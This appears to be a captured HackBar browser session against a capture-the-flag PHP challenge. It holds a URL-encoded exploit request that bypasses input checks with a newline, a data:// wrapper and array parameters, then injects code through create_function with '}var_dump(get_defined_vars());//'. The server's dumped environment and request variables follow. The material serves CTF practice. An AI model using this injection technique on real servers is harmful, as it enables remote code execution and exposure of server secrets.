 Flag In Here
cde2b480-c280-49ac-b259-cc482e6b8cad.node3.buuoj.cn/1nD3x.php?debu=aqua_is_cute%0A&file=data%3A%2F%2Ftext%2Fplain%2 Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://cde2b480-c280-49ac-b259-cc482e6b8cad.node3.buuoj.cn/1nD3x.php?%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0a&%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70
%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F
%6E&%66%6C%61%67%5B%61%72%67%5D=}var_dump(get_defined_vars());//
Enable Post data Enable Referrer
Post data
debu=1&file=1
Disable- Cookies- CSS- Forms- Images- Information- Miscellaneous- Outline- Resize- Tools- View Source- Options-
["PHPIZE_DEPS"]=> string(78) "autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c" ["PWD"]=> string(13) "/var/www/html" ["PHP_SHA256"]=> string(64)
"57ac55fe442d2da650abeb9e6fa161bd3a98ba6528c029f076f8bba43dd5c228" ["FLAG"]=> string(4) "null" ["USER"]=> string(8) "www-data" ["HTTP_CONNECTION"]=> string(5)
"close" ["HTTP_X_FORWARDED_PROTO"]=> string(4) "http" ["HTTP_X_FORWARDED_FOR"]=> string(24) "223.89.150.90, 127.0.0.1" ["HTTP_CONTENT_TYPE"]=> string(33)
"application/x-www-form-urlencoded" ["HTTP_ACCEPT_LANGUAGE"]=> string(35) "zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3" ["HTTP_ACCEPT_ENCODING"]=> string(13) "gzip,
deflate" ["HTTP_ACCEPT"]=> string(63) "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" ["HTTP_CONTENT_LENGTH"]=> string(2) "13"
["HTTP_USER_AGENT"]=> string(72) "Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0" ["HTTP_HOST"]=> string(51) "cde2b480-c280-49ac-
b259-cc482e6b8cad.node3.buuoj.cn" ["SCRIPT_FILENAME"]=> string(23) "/var/www/html/1nD3x.php" ["REDIRECT_STATUS"]=> string(3) "200" ["SERVER_NAME"]=> string(9)
"localhost" ["SERVER_PORT"]=> string(2) "80" ["SERVER_ADDR"]=> string(12) "174.1.138.73" ["REMOTE_PORT"]=> string(5) "35318" ["REMOTE_ADDR"]=> string(10)
"174.0.0.15" ["SERVER_SOFTWARE"]=> string(12) "nginx/1.16.1" ["GATEWAY_INTERFACE"]=> string(7) "CGI/1.1" ["REQUEST_SCHEME"]=> string(4) "http"
["SERVER_PROTOCOL"]=> string(8) "HTTP/1.1" ["DOCUMENT_ROOT"]=> string(13) "/var/www/html" ["DOCUMENT_URI"]=> string(10) "/1nD3x.php" ["REQUEST_URI"]=>
string(354) "/1nD3x.php?%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0a&%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75%5F
%64%65%62%75%5F%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F%6E&%66%6C%61
%67%5B%61%72%67%5D=}var_dump(get_defined_vars());//" ["SCRIPT_NAME"]=> string(10) "/1nD3x.php" ["CONTENT_LENGTH"]=> string(2) "13" ["CONTENT_TYPE"]=> string(33)
"application/x-www-form-urlencoded" ["REQUEST_METHOD"]=> string(4) "POST" ["QUERY_STRING"]=> string(343) "%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65
%0a&%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&
%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F%6E&%66%6C%61%67%5B%61%72%67%5D=}var_dump(get_defined_vars());//" ["FCGI_ROLE"]=>
string(9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=> float(1601961014.069) ["REQUEST_TIME"]=> int(1601961014) ["argv"]=>
array(1) { [0]=> string(343) "%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0a&%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62
%75%5F%64%65%62%75%5F%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F%6E&%66
%6C%61%67%5B%61%72%67%5D=}var_dump(get_defined_vars());//" } ["argc"]=> int(1) } ["_REQUEST"]=> array(5) { ["debu"]=> string(1) "1" ["file"]=> string(1) "1"
["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) { ["code"]=> string(15) "create_function"
["arg"]=> string(32) "}var_dump(get_defined_vars());//" } } ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" }
["passwd"]=> array(1) { [0]=> string(1) "2" } ["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=>
array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(32) "}var_dump(get_defined_vars());//" } ["ffffffff11111114ggggg"]=> string(89) "Baka, do you
think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }